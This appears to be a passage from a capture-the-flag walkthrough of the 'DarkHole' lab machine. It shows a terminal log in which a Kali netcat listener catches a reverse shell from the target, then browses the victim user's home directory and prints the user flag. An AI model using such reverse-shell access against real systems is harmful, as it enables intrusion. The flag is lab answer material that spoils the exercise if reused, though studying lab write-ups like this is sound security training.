 (root💀kali)-[~/桌面]
# nc -nlvp 6666
listening on [any] 6666 ...
connect to [192.168.8.142] from (UNKNOWN) [192.168.8.139] 60878
bash: cannot set terminal process group (1156): Inappropriate ioctl for devic
e
bash: no job control in this shell
losy@darkhole:/opt/web$ ls
ls
index.php
losy@darkhole:/opt/web$ cd /home/losy
cd /home/losy
losy@darkhole:~$ ls
ls
user.txt
losy@darkhole:~$ cat user,txt
cat user,txt
cat: user,txt: No such file or directory
losy@darkhole:~$ cat user.txt
cat user.txt
DarkHole{'This_is_the_life_man_better_than_a_cruise'}
losy@darkhole:~$